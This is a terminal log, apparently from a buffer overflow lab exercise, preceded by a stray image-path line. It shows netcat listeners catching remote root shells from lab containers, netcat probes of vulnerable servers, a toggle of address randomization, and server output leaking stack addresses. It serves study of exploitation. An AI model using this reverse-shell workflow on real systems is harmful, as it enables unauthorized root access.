 Connection received on 10.9.0.7 56470
root@cd62f0374a4c:/bof# ^C
[08/30/26]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.8 9090
^C
[08/30/26]seed@VM:~/.../attack-code$ nc -lvn 5555
Listening on 0.0.0.0 5555
Connection received on 10.9.0.8 49024
root@8e5497edc0df:/bof# ^C
[08/30/26]seed@VM:~/.../attack-code$ sudo sysctl -w kernel.randomiz
kernel.randomize_va_space = 2
[08/30/26]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.5 9090
^C
[08/30/26]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.5 9090
^C
[08/30/26]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.7 9090
^C
[08/30/26]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.7 9090
^C
[08/30/26]seed@VM:~/.../attack-code$
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 6
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xfff185a8
server-1-10.9.0.5 | Buffer's address inside bof():     0xfff18538
server-1-10.9.0.5 | ==== Returned Properly ====
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 6
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffb96708
server-1-10.9.0.5 | Buffer's address inside bof():     0xffb96698
server-1-10.9.0.5 | ==== Returned Properly ====
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 6
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof():  0x00007ffd955f7cb0
server-3-10.9.0.7 | Buffer's address inside bof():     0x00007ffd955f7be0
server-3-10.9.0.7 | ==== Returned Properly ====
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 6
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof():  0x00007ffe8e8b1220
server-3-10.9.0.7 | Buffer's address inside bof():     0x00007ffe8e8b1150
server-3-10.9.0.7 | ==== Returned Properly ====